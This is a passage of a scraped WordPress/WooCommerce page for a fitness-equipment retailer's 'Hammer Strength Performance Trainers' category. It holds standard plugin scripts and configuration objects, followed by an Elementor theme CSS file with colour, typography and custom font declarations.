						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lifefitnessindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Group Training","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/group-training\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hammer Strength Performance Trainers","@id":"https:\/\/www.lifefitnessindia.com\/product-category\/group-training\/hammer-strength-performance-trainers\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-873-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-1219-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-3070-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537' media='all' />
<link rel='stylesheet' id='elementor-post-1266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-505.css?ver=1752042605' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=2.3.12' media='all' />
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.1.6" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lifefitnessindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.1.6","ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"f0727a8c1d","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.6" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","nonce":"b752e8ebc4","urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lifefitnessindia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.lifefitnessindia.com\/cart\/","checkout_page_url":"https:\/\/www.lifefitnessindia.com\/checkout\/","fragments_nonce":"4f31d5dc3a"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Hammer Strength Performance Trainers Archives - Life Fitness","excerpt":""}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.12.1" id="jet-elements-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.6" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.15" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","products":"{\"product_cat\":\"hammer-strength-performance-trainers\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":40,\"jet_smart_filters\":\"woocommerce-archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"hammer-strength-performance-trainers\"}"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.2" id="jet-woo-builder-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"d8c5aeeac6"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14" id="jet-search-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.lifefitnessindia.com","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-widget-portfolio","action":"insert","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".elementor-widget-jet-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"epro-archive-products":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":"40","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"jet_smart_filters":"epro-archive-products","taxonomy":"product_cat","term":"hammer-strength-performance-trainers","product_cat":"group-training\/hammer-strength-performance-trainers"}},"woocommerce-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":"40","jet_smart_filters":"woocommerce-archive","taxonomy":"product_cat","term":"hammer-strength-performance-trainers"}}},"settings":{"epro-archive-products":{"vijay":{"rows":"","paginate":"yes","allow_order":"yes","show_result_count":"yes","query_post_type":"current_query","query_posts_ids":"","columns":"","columns_tablet":"","columns_mobile":"","query_product_cat_ids":"","query_product_tag_ids":"","orderby":"","order":"","exclude":"","exclude_ids":"","avoid_duplicates":"","products_class":"wc-products","nothing_found_message":"It seems we can't find what you're looking for.","_el_widget_id":"7990aed"}}},"misc":{"week_start":"1","url_type":false},"props":{"woocommerce-archive":{"default":{"found_posts":1,"max_num_pages":1,"page":0}},"epro-archive-products":{"default":{"found_posts":1,"max_num_pages":1,"page":1}}},"extra_props":[],"templates":{"active_filter":"\/% if ($label) { %\/\n\t<div class=\"jet-active-filter__label\">\/% $label %\/<\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"\/% if ($label) { %\/\n\t<div class=\"jet-active-tag__label\">\/% $label %\/: <\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>"},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=2.3.12" id="jet-smart-filters-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 00:00:31 -->

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533
body_size: 7929
content:
.elementor-kit-266{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d1499df:#4054B2;--e-global-color-2f6d3570:#23A455;--e-global-color-3dae5a0f:#FFF;--e-global-color-4851e6d5:#0B2035;--e-global-color-59fc5724:#FF7F50;--e-global-color-2663168a:#FF0000;--e-global-color-1ff0971b:#F5F5F5;--e-global-color-74bb13a3:#0088CC;--e-global-color-725445a:RGBA(122, 122, 122, 0.29);--e-global-color-f6af230:#BA2327;--e-global-color-86a2f19:#D01F2D;--e-global-color-ffc04ac:#F1F1F1;--e-global-color-cd23b85:#626262;--e-global-color-c0ed281:#F1F1F1;--e-global-color-bd358b9:#4A4A4A;--e-global-color-8220e0e:#4A4A4A;--e-global-color-9e10a37:#333333;--e-global-color-742f67c:#376427;--e-global-color-ffae818:#ED1C24;--e-global-color-664ec98:#EEEEEE;--e-global-color-48d6f39:#212529;--e-global-color-2156ef2:#F1F1F1;--e-global-color-87b6d54:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-59a9879-font-family:"Poppins";--e-global-typography-59a9879-font-size:18px;--e-global-typography-59a9879-font-weight:600;--e-global-typography-efb3a8a-font-family:"Poppins";--e-global-typography-efb3a8a-font-size:70px;--e-global-typography-efb3a8a-font-weight:600;--e-global-typography-197d5ae-font-family:"Poppins";--e-global-typography-197d5ae-font-size:16px;--e-global-typography-197d5ae-font-weight:400;--e-global-typography-2ad15f3-font-family:"Poppins";--e-global-typography-2ad15f3-font-size:14px;--e-global-typography-2ad15f3-font-weight:500;--e-global-typography-f1147b3-font-family:"Poppins";--e-global-typography-f1147b3-font-size:32px;--e-global-typography-f1147b3-font-weight:600;--e-global-typography-e15303b-font-family:"avenir next";--e-global-typography-e15303b-font-size:14px;--e-global-typography-e15303b-font-weight:400;--e-global-typography-e15303b-line-height:1.57em;--e-global-typography-a636303-font-family:"avenir next";--e-global-typography-a636303-font-size:24px;--e-global-typography-a636303-font-weight:700;--e-global-typography-1878529-font-family:"Advent Pro";--e-global-typography-1878529-font-size:50px;--e-global-typography-1878529-font-weight:800;--e-global-typography-1878529-text-transform:uppercase;color:#0B2035;font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 a{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 h1{font-family:"Poppins", Sans-serif;font-size:35px;}.elementor-kit-266 h2{font-family:"Poppins", Sans-serif;font-size:30px;}.elementor-kit-266 h3{font-family:"Poppins", Sans-serif;font-size:26px;}.elementor-kit-266 h5{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-kit-266 h6{font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-kit-266 button,.elementor-kit-266 input[type="button"],.elementor-kit-266 input[type="submit"],.elementor-kit-266 .elementor-button{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-266 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-266{--e-global-typography-1878529-font-size:13px;--e-global-typography-1878529-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce table.shop_attributes td {
    padding: 8px;
}
.woocommerce table.shop_attributes th {
    padding: 15px;
}
 ol {
    padding-left:0 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
